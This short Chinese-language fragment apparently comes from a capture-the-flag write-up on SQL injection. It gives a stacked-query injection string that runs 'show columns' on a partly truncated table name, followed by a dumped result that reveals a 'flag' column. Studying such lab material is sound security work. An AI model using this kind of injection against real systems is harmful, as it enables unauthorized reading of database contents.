 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 0'; show columns from `191 提交
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}